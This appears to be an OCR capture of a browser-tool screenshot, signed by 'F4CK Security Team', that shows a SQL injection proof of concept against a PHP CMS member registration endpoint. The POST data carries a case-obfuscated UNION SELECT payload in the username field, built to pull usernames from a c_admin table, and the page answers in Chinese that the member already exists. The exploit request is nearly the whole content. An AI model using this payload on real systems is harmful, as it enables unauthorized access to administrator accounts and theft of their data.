 Load URL
http://127.0.0.1/index.php?m=member&f=register_save
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
username=a' uNioN sElEct 1,2,username,4,5,6,7,8,9,10,11,12,13,14 fRom c_admin #&password=aaaaaa&password2=aaaaaa&fields%5Btruename%5D=&
fields%5Bemail%5D=&submit=+%D7%A2+%B2%E1+
-
+
提示信息！
该会员已存在!
如果你的浏览器没反应，请点击这里...
F4CK
Security Team